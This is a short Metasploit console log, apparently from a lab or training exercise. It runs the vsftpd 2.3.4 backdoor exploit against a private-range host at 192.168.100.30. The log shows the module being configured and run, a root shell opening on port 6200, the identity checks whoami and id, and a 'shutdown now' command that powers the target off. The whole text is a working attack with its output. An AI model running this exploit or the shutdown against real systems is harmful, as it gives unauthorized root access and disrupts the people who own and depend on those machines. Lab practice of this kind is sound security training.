 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.100.30
RHOSTS => 192.168.100.30
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.100.30:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.100.30:21 - USER: 331 Please specify the password.
[+] 192.168.100.30:21 - Backdoor service has been spawned, handling...
[+] 192.168.100.30:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.100.10:36959 -> 192.168.100.30:6200) at 2026-01-11 14:13:56 -0500
whoami
root
id
uid=0(root) gid=0(root)
shutdown now
[*] 192.168.100.30 - Command shell session 1 closed.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >